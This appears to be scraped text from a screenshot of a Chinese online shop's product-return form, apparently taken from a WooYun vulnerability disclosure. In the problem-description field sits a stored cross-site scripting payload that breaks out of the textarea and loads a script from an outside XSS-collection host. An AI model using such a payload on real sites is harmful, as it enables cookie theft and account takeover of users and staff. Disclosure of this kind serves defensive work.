 退货数量： 1
* 退货原因： 商品问题 ▼ 商品破损 ▼
问题描述： </textarea>'"><script src=http://MeXss.sinaapp.com/9JSEZf?14
上传凭证： 选择图片
每张图片不超过5M，可上传1-5张，支持jpg,jpeg,gif,bmp,png格式。
退款方式： 退款至付款账户
您可以查看退款时效 。退款时，如所返云钻余额不足，则会在货款中扣除云钻等值金额。
www.wooyun.org
商品返回方式： 上门取件